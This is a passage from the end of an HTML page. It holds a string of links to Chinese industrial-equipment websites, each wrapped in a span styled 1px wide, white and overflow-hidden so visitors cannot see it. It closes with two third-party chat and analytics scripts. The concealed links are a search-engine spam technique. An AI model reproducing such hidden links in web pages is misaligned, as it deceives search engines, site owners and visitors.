display:-moz-inline-box;display:inline-block;"><a href="http://www.0375sc.cn/">二氧化氯发生器</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://bjershou.net/">花生烘烤箱</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://www.qdsmw.net/">电动攻丝机</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://qiangnuan.hbcrc.com/">碳晶墙暖</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://fjt66.com/">灌装机械</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://www.unsf.net/">窑炉风机</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://cq65.net/">打梗机</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://4myb.com/">免烧砖机</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://www.aqsfzds.com/">干粉砂浆设备</a></span></p></li>
</div>
</Div>
 
 
 
<script type="text/javascript" charset="utf-8" async src="http://lxbjs.baidu.com/lxb.js?sid=9608281"></script>
<script language="JavaScript" src="http://code.54kefu.net/kefu/js/b96/982296.js" type="text/javascript" charset="utf-8"></script>
</body></html>